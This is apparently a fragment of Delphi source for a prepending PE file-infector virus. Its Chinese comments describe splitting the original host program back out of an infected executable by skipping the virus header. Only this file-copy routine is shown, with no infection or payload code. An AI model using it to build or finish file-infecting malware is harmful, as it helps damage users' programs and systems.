 { 将宿主文件从已感染的PE文件中分离出来，以备使用 }
procedure ExtractFile(FileName: string);
var
sStream, dStream: TFileStream;
begin
try
sStream := TFileStream.Create(ParamStr(0), fmOpenRead or fmShareDenyNone);
try
dStream := TFileStream.Create(FileName, fmCreate);
try
sStream.Seek(HeaderSize, 0); //跳过头部的病毒部分
dStream.CopyFrom(sStream, sStream.Size - HeaderSize);
finally
dStream.Free;
end;
finally
sStream.Free;
end;
except
end;
end;